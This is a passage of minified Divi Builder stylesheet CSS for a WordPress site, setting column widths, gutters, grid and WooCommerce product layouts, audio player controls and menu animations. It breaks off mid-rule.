#et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .footer-widget .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns1 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:66.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns2 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_1_2 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_2_3 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_3_8{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4{width:33.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns4 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){width:25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:4% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row{padding:2% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner{padding:5.82% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single{padding:2.855% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-first-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:89%!important;max-width:89%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters4.et_pb_row{width:86%!important;max-width:86%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters2.et_pb_row{width:94%!important;max-width:94%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters1.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_row_inner.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;direction:ltr}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid{display:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item{float:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item img,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product{clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-right:0;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}.et_divi_builder #et_builder_outer_content .et_pb_gallery_item .et_pb_gallery_caption,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta{font-size:14px;margin:.4em 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget{width:100%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image{top:auto;bottom:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'3 .column.size-1of3'}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;-moz-animation:fadeLeft .4s ease-in-out;-o-animation:fadeLeft .4s 